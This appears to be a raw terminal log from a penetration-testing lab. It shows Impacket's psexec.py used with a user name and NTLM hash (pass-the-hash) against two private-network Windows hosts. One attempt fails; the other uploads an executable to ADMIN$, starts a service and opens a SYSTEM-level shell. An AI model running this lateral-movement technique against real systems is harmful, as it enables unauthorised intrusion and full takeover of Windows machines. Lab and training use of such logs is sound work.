 root@kali:/home/kali# psexec.py bwallis:@192.168.200.156 -hashes aad3b435b51404eeaad3b435b51404ee:cbe6872995bc342778fc13ce339770ea
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.200.156.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'Share' is not writable.
[-] share 'Users' is not writable.
root@kali:/home/kali# psexec.py bwallis:@192.168.200.158 -hashes aad3b435b51404eeaad3b435b51404ee:cbe6872995bc342778fc13ce339770ea
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.200.158.....
[*] Found writable share ADMIN$
[*] Uploading file oNtjLkrj.exe
[*] Opening SVCManager on 192.168.200.158.....
[*] Creating service BdGR on 192.168.200.158.....
[*] Starting service BdGR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DESKTOP-USER2
C:\Windows\system32>